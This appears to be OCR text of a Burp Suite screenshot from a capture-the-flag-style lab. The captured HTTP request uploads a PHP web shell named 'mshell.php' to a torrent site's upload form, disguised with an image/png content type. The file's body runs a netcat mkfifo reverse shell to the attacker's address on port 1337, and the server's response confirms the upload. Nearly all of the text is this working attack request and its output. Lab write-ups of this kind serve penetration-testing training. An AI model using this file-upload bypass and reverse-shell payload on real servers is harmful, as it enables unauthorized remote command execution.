 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User
1 × ...
Send Cancel < > Target:
Request
Pretty Raw \n Actions
1 POST /torrent/upload_file.php?mode=upload&id=
7c8f00b9a305aea36500081c528f62e807cf001d HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3415544088299817469448655
6000
8 Content-Length: 448
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=7c8f00b9a305a
ea36500081c528f62e807cf001d
12 Cookie: /torrent/=; /torrent/login.php=; saveit_0=4; saveit_1
=0; /torrent/index.php=; /torrent/index.phpfirsttimeload=1;
/torrent/torrents.phpfirsttimeload=0; /torrent/torrents.php=;
PHPSESSID=8d082012bb13e7fcac07faf411d269a8
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------34155440882998174694486556000
16 Content-Disposition: form-data; name="file"; filename="
mshell.php"
17 Content-Type: image/png
18
19 <?php
20 system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
10.10.14.29 1337 >/tmp/f');
21 ?>
22 -----------------------------34155440882998174694486556000
23 Content-Disposition: form-data; name="submit"
24
25 Submit Screenshot
26 -----------------------------34155440882998174694486556000--
27
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 17 May 2021 23:12:58 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 137
10 Connection: close
11 Content-Type: text/html
12
13 Upload: mshell.php<br />
Type: image/png<br />
Size: 0.0986328125 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.
Search...
Done